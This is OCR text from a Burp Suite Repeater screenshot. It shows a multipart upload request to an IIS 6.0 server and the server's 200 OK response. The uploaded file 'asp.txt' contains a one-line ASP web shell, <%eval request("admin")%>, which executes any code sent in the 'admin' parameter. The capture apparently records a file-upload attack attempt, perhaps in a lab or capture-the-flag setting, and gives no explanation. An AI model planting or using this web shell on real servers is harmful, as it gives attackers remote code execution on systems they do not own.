 burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
1 2
go cancel host 219.153.49.228
< > port 45766 use SSL
request
raw params headers hex
------WebKitFormBoundaryTUs3NabdlfHBI1q3
Content-Disposition: form-data; name="file1"; filename="asp.txt"
Content-Type: text/plain
<%eval request("admin")%>
------WebKitFormBoundaryTUs3NabdlfHBI1q3
Content-Disposition: form-data; name="Submit"
------WebKitFormBoundaryTUs3NabdlfHBI1q3--
+ < > 0 matches
response
raw headers hex html render
HTTP/1.1 200 OK
Date: Mon, 02 Dec 2019 11:18:51 GMT
Server: Microsoft-IIS/6.0
Content-Length: 474
Content-Type: text/html
Set-Cookie: ASPSESSIONIDQCQBBTQA=MFANIJHCMMJANCDPCNEBOABM; path=/
Cache-control: private
+ < > 0 matches
done length: 694 (756 millis)